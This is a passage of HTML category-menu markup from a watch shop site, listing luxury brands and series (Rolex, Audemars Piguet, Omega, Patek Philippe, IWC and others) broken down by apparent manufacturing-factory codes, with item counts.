<li class="cat-item cat-item-126"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/">切利尼-MKS廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-353"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/">切利尼-RXW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-352"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/">切利尼-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家型系列Explorer</a> <span class="count">(4)</span>	<ul class='children'>
<li class="cat-item cat-item-346"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/">探險家-JF廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-122"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/">探險家-N廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-75 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌型系列Datejust</a> <span class="count">(73)</span>	<ul class='children'>
<li class="cat-item cat-item-334"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/">日誌-AR廠</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-120"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/">日誌-EW廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-335"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/">日誌-GM廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-331"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/">日誌-GS廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-121"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/">日誌-N廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-330"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/">日誌-RXW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-428"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/">日誌-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-333"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/">日誌-WF廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-332"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/">日誌-WWF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/">星期日曆日型系列-Day-Date</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-207"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-EW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-132"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/">星期日-N廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-79 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/">格林尼治型II系列GMT-Master II</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ew%e5%bb%a0/">GMT Master II-EW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-459"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-vr%e5%bb%a0/">GMT Master II-VR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-351"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/">GMT-Master II-AR廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-130"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/">GMT-Master II-GM廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-131"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/">GMT-Master II-N廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-350"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/">GMT-Master II-V9廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/">海使型系列Sea-Dweller/DeepSea</a> <span class="count">(12)</span>	<ul class='children'>
<li class="cat-item cat-item-328"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/">深潛-AR廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-327"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/">深潛-D1廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-110"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/">深潛-N廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-206"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/">深潛-VR廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-72 cat-parent current-cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/">潛航者型系列Submariner</a> <span class="count">(45)</span>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/">潛航者-AR廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-323"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/">潛航者-DC廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-324"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/">潛航者-EW廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-326"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/">潛航者-GS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-117"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者-N廠</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-321 current-cat"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/">潛航者-ROF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-322"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/">潛航者-VR廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-325"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/">潛航者-ZZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-118"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/jf%e9%8c%b6-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/">潛航者型-JF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-73 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動系列Oyster Perpetual</a> <span class="count">(13)</span>	<ul class='children'>
<li class="cat-item cat-item-339"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/">蠔式恆動-AR廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-337"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/">蠔式恆動-JB廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/">蠔式恆動-N廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-338"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/">蠔式恆動-WWF廠</a> <span class="count">(3)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/">迪通拿系列Cosmograph Daytona</a> <span class="count">(84)</span>	<ul class='children'>
<li class="cat-item cat-item-208"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/">迪通拿-AR廠</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-349"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/">迪通拿-BL廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-455"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/">迪通拿-JH廠</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-123"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/">迪通拿-N廠</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-348"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/">迪通拿-TW廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-124"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/">迪通拿-WWF廠</a> <span class="count">(13)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/">遊艇名仕型系列Yacht-Master</a> <span class="count">(28)</span>	<ul class='children'>
<li class="cat-item cat-item-345"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/">遊艇-AR廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-341"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/">遊艇-D1廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-342"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/">遊艇-DC廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-344"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/">遊艇-GM廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-340"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/">遊艇-N廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-343"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/">遊艇-VR廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
